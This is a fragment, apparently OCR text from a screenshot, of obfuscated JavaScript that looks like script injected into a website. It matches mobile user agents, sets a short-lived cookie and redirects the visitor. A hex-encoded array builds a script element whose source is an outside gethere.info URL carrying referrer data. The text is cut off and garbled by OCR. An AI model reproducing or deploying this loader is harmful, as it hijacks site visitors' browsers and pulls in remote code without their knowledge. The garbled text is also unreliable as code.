
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(
40|5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4)))
{var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=
_0xecfdx2}}})(navigator[_0x446d[3]]||
navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var
_0xd052=
[“\x73\x63\x72\x69\x70\x74″,”\x63\x72\x65\x61\x74\x65\x45\x
6C\x65\x6D\x65\x6E\x74″,”\x73\x72\x63″,”\x68\x74\x74\x70\x
3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6
F\x2F\x6B\x74\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x73\x65
\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D”,”\x72\x65\x66\x6
5\x72\x72\x65\x72″,”\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x